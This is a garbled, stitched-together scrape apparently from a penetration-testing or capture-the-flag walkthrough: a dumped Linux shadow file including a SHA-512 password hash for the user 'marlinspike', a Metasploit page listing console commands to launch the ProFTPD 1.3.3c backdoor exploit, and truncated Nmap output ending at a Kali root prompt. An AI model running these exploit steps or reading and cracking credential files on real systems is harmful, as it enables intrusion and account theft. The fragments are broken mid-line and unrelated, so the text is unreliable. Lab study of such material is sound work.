 cat shadow-
root:!:17484:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:*:17379:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
marlinspike:$6$wQb5nV3T$xB2WO/jOkbn4t1RUILrckw69LR/0EMtUbFFCYpM3MUHVmtyYW9.ov/aszTpWhLaC2x6Fvy5tpUUxQbUhCKbl4/:17484:0:99999:7:::
mysql:!:17486:0:99999:7:::
sshd:*:17486:0:99999:7:::
Source Code
History
References
OSVDB-69562
BID-45150
Module Options
To display the available options, load the module within the Metasploit console and run
options' or 'show advanced':
1 msf > use exploit/unix/ftp/proftpd_133c_backdoor
2 msf exploit(proftpd_133c_backdoor) > show targets
3 ...targets...
4 msf exploit(proftpd_133c_backdoor) > set TARGET < target-id >
5 msf exploit(proftpd_133c_backdoor) > show options
6 ...show and set options...
7 msf exploit(proftpd_133c_backdoor) > exploit
|_  256 12:e2:98:d
80/tcp open  http
|_http-server-head
|_http-title: Site
MAC Address: 00:0C
Service Info: OSs:
Service detection
.org/submit/ .
Nmap done: 1 IP ad
root@kali:~#